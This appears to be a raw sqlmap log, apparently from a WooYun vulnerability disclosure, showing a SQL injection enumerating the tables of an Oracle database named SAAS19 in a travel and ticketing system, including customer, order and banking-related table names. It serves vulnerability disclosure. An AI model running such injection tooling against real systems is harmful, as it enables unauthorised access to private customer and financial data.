 back-end DBMS: Oracle
[08:19:52] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[08:19:52] [INFO] fetching tables for database: 'SAAS19'
[08:19:52] [INFO] the SQL query used returns 575 entries
[08:19:52] [INFO] starting 10 threads
[08:19:52] [INFO] retrieved: UPDATE_FOREXPRICE_LOG
[08:19:52] [INFO] retrieved: INFO_TICKET_PRICE_FOREX
[08:19:52] [INFO] retrieved: INTERFACE_MTS
[08:19:52] [INFO] retrieved: INTERFACE_HOTEL
[08:19:52] [INFO] retrieved: INFO_TICKET_NUM_FOREX
[08:19:52] [INFO] retrieved: ONLINE_DEBUG_LOG
[08:19:53] [INFO] retrieved: INFO_NEWS_READLOG
[08:19:53] [INFO] retrieved: INTERFACE_TICKET
[08:19:53] [INFO] retrieved: INFO_QUNAR_HOTEL
[08:19:53] [INFO] retrieved: MLOG$_SAAS_PERMISSION
[08:19:53] [INFO] retrieved: INTERFACE_FZG_BIZZONE
[08:19:53] [INFO] retrieved: LVWUTONG_SMSMODE
[08:19:53] [INFO] retrieved: AD_PAGE
[08:19:53] [INFO] retrieved: B2B_CHANNEL_PRICE
[08:19:54] [INFO] retrieved: B2B_DEALER_DAY
[08:19:54] [INFO] retrieved: AD_SEAT_IMG
[08:19:54] [INFO] retrieved: AD_SEAT_LINK
[08:19:54] [INFO] retrieved: B2B_FREETRAVEL
[08:19:54] [INFO] retrieved: AD_CONTENT
[08:19:55] [INFO] retrieved: B2B_ORDER_REPORT
[08:19:55] [INFO] retrieved: MLOG$_INFO_BANK
[08:19:55] [INFO] retrieved: B2B_TICKET_CHANGE
[08:19:55] [INFO] retrieved: B2B_TICKET_DETAIL
[08:19:55] [INFO] retrieved: MLOG$_HOTEL_INFO
[08:19:55] [INFO] retrieved: B2B_GRADE_PRICE
[08:19:56] [INFO] retrieved: B2B_TICKET_COND
[08:19:56] [INFO] retrieved: B2C_CHANNEL_PRICE
[08:19:56] [INFO] retrieved: GROUP_INFO
[08:19:56] [INFO] retrieved: B2B_TICKET_PEOPLE
[08:19:56] [INFO] retrieved: GROUP_ORDER_PEOPLE
[08:19:57] [INFO] retrieved: GRP_GRADE_PRICE
[08:19:57] [INFO] retrieved: GRP_CHANNEL_PRICE
[08:19:57] [INFO] retrieved: GRP_TICKET_PRICE
[08:19:57] [INFO] retrieved: INFO_CAR
[08:19:57] [INFO] retrieved: CUST_BALANCE_LOG
[08:19:57] [INFO] retrieved: INFO_CAR_TYPE
www.wooyun.org